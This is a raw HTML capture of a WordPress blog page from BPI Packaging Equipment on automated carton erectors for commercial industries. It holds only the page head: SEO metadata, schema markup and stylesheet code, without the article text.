

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/
body_size: 16493
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automated Carton Erectors for Commercial Industries: The Solution to Industry-Specific Problems - BPI Packaging Equipment</title>
	<link rel="canonical" href="https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automated Carton Erectors for Commercial Industries: The Solution to Industry-Specific Problems - BPI Packaging Equipment" />
	<meta property="og:description" content="In the fast-paced world of commercial industries, bulk producers are seeking efficient ways of packaging their products to minimize downtime, reduce labor costs and increase productivity.&nbsp; Carton sealers and carton erectors have become popular pieces of equipment for companies looking to achieve those goals and streamline their packaging processes. With the help of automated packaging [&hellip;]" />
	<meta property="og:url" content="https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/" />
	<meta property="og:site_name" content="BPI Packaging Equipment" />
	<meta property="article:published_time" content="2023-05-30T18:26:12+00:00" />
	<meta property="article:modified_time" content="2023-05-30T18:27:34+00:00" />
	<meta property="og:image" content="https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine.png" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1189" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="bpi-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bpi-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/#article","isPartOf":{"@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/"},"author":{"name":"bpi-admin","@id":"https://bpiequip.com/#/schema/person/e37dfb28158345c8648061600d9e1d7b"},"headline":"Automated Carton Erectors for Commercial Industries: The Solution to Industry-Specific Problems","datePublished":"2023-05-30T18:26:12+00:00","dateModified":"2023-05-30T18:27:34+00:00","mainEntityOfPage":{"@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/"},"wordCount":624,"publisher":{"@id":"https://bpiequip.com/#organization"},"image":{"@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/#primaryimage"},"thumbnailUrl":"https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine.png","keywords":["adhesive melter","automated","bakeries","boxes","BPI","carton erectors","carton machine","carton sealer","CFI130","industrial packaging","LG air control","liquids","oils","Omron Color HMI touchscreen","Omron PLC platform and controls","packaging machine","powders","Robatech"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/","url":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/","name":"Automated Carton Erectors for Commercial Industries: The Solution to Industry-Specific Problems - BPI Packaging Equipment","isPartOf":{"@id":"https://bpiequip.com/#website"},"primaryImageOfPage":{"@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/#primaryimage"},"image":{"@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/#primaryimage"},"thumbnailUrl":"https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine.png","datePublished":"2023-05-30T18:26:12+00:00","dateModified":"2023-05-30T18:27:34+00:00","breadcrumb":{"@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/#primaryimage","url":"https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine.png","contentUrl":"https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine.png","width":2048,"height":1189},{"@type":"BreadcrumbList","@id":"https://bpiequip.com/automated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bpiequip.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://bpiequip.com/blog/"},{"@type":"ListItem","position":3,"name":"Automated Carton Erectors for Commercial Industries: The Solution to Industry-Specific Problems"}]},{"@type":"WebSite","@id":"https://bpiequip.com/#website","url":"https://bpiequip.com/","name":"BPI Packaging Equipment","description":"The Right Automatic Packing Machine. The Right Results. Right Now.","publisher":{"@id":"https://bpiequip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bpiequip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bpiequip.com/#organization","name":"BPI Packaging Equipment","url":"https://bpiequip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bpiequip.com/#/schema/logo/image/","url":"https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires.png","contentUrl":"https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires.png","width":601,"height":245,"caption":"BPI Packaging Equipment"},"image":{"@id":"https://bpiequip.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bpiequip.com/#/schema/person/e37dfb28158345c8648061600d9e1d7b","name":"bpi-admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bpiequip.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/39d4e2cb7671f233f57c9bda00d883e90e483e2f71463c563d9f6dbf67fe2cc9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/39d4e2cb7671f233f57c9bda00d883e90e483e2f71463c563d9f6dbf67fe2cc9?s=96&d=mm&r=g","caption":"bpi-admin"},"sameAs":["http://bpiequip.com.localhost/wp"],"url":"https://bpiequip.com/author/bpi-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BPI Packaging Equipment &raquo; Feed" href="https://bpiequip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BPI Packaging Equipment &raquo; Comments Feed" href="https://bpiequip.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bpiequip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbpiequip.com%2Fautomated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bpiequip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbpiequip.com%2Fautomated-carton-erectors-for-commercial-industries-the-solution-to-industry-specific-problems%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bpiequip.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://bpiequip.com/wp/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bpiequip.com/wp/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://bpiequip.com/wp/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dctheme-style-css' href='https://bpiequip.com/content/themes/dctheme/style.css?ver=6.9' type='text/css' media='all' />
